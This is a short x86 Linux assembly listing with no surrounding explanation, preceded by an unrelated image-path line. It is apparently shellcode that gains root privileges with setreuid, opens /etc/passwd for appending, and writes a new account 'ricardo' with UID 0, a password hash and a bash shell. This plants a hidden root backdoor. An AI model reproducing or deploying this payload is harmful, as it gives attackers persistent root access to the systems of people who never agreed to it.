 section .text
global _start
_start:
xor ecx,ecx
mov ebx,ecx
push byte +0x46
pop eax
int 0x80
push byte +0x5
pop eax
xor ecx,ecx
push ecx
push dword 0x64777373
push dword 0x61702f2f
push dword 0x6374652f
mov ebx,esp
inc ecx
mov ch,0x4
int 0x80
xchg eax,ebx
call adduser
String: db "ricardo:AzvDr.rW3T4ic:0:0::/:/bin/bash"
adduser:
pop ecx
mov edx,DWORD [ecx-0x4]
push 0x4
pop eax
int 0x80
push byte +0x1
pop eax
int 0x80